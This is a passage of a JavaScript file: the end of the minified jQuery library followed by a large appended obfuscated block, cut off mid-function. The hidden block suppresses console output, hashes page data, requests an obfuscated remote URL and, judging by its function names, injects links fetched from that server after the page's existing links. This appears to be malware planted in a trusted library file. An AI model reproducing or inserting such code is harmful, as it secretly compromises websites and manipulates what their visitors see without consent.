a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of 